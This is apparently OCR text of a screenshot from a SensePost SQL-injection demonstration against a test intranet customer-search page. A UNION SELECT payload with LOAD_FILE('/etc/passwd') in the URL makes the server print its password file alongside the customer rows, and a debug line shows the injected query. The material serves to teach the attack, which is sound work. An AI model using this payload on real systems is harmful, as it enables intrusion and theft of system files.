 Intranet – Search Customer DB
http://intranet/cgi-bin/customer.pl?term=' union select NULL,LOAD_FILE('/etc/passwd')#&Submit=Submit
Q- SensePost
MySQL®
Search Results
DEBUG: select name, address from customers where name like '%' union select NULL,LOAD_FILE('/etc/passwd')#%'
Customer Name Address
test 123 test street
ABC Wholesalers Alphabet Street, Houston
Alpha Tailors Omega Street
Aztec Publishers Inca Place
Beta Stores Never Ready Close
Barby Dolls 198 Plastique Place
Brady Bunch Florists 789 Tulip Lane
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:101:101::/nonexistent:/bin/false syslog:x:102:102::/home/syslog:/bin/false klog:x:103:103::/home/klog:/bin/false
cupsys:x:100:106::/home/cupsys:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false haldaemon:x:108:108:Hardware abstraction
layer,,,:/var/run/hal:/bin/false hplip:x:105:7:HPLIP system user,,,:/var/run/hplip:/bin/false gdm:x:106:111:Gnome Display
Manager:/var/lib/gdm:/bin/false haroon:x:1000:1000:haroon,,,:/home/haroon:/bin/bash sshd:x:107:65534::/var/run/sshd:/bin/false
postfix:x:109:114::/var/spool/postfix:/bin/false nessus:x:1001:0:nessus,,,:/home/nessus:/bin/bash mysql:x:110:116:MySQL
Server,,,:/var/lib/mysql:/bin/false